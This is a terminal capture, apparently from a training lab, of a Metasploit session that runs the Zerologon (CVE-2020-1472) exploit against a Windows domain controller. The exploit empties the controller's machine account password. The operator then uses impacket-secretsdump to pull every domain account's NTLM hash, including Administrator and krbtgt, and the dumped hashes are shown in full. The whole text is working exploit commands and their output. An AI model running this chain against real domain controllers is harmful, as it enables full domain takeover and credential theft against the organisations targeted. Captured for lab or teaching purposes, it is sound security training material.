 17:09
root@kali: /home/kali
File Actions Edit View Help
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > exploit
[*] Running module against 10.1.16.1
[*] 10.1.16.1: - Connecting to the endpoint mapper service...
[*] 10.1.16.1:49667 - Binding to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:10.1.16.1[49667] ...
[*] 10.1.16.1:49667 - Bound to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:10.1.16.1[49667] ...
[+] 10.1.16.1:49667 - Successfully authenticated
[+] 10.1.16.1:49667 - Successfully set the machine account (dc10$) password to: aad3b435b51404eeaad3b435b51404ee:31d6
cfe0d16ae931b73c59d7e0c089c0 (empty)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > impacket-secretsdump -just-dc-ntlm structureality/dc10\$@10.1.
16.1
[*] exec: impacket-secretsdump -just-dc-ntlm structureality/dc10\$@10.1.16.1
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dae57d78fec919471799ce0fae8236b9:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fb71e842fd95bce2bb2087bf323fcb44:::
structureality.com\Cam:1105:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
structureality.com\Jaime:1106:aad3b435b51404eeaad3b435b51404ee:dae57d78fec919471799ce0fae8236b9:::
structureality.com\Sam:1107:aad3b435b51404eeaad3b435b51404ee:dae57d78fec919471799ce0fae8236b9:::
structureality.com\Rene:1108:aad3b435b51404eeaad3b435b51404ee:dae57d78fec919471799ce0fae8236b9:::
structureality.com\Dylan:1109:aad3b435b51404eeaad3b435b51404ee:dae57d78fec919471799ce0fae8236b9:::
structureality.com\Angel:1110:aad3b435b51404eeaad3b435b51404ee:dae57d78fec919471799ce0fae8236b9:::
structureality.com\Jaylan:1111:aad3b435b51404eeaad3b435b51404ee:dae57d78fec919471799ce0fae8236b9:::
structureality.com\Kei:1112:aad3b435b51404eeaad3b435b51404ee:dae57d78fec919471799ce0fae8236b9:::
structureality.com\Viral:1113:aad3b435b51404eeaad3b435b51404ee:dae57d78fec919471799ce0fae8236b9:::
structureality.com\Dani:1114:aad3b435b51404eeaad3b435b51404ee:dae57d78fec919471799ce0fae8236b9:::
DC10$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PC10$:1124:aad3b435b51404eeaad3b435b51404ee:a810138195a208e7bc5234274c1f8e36:::
MS10$:3601:aad3b435b51404eeaad3b435b51404ee:fff04baaaeb16702bf3d3a53dab6af24:::
[*] Cleaning up...
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) >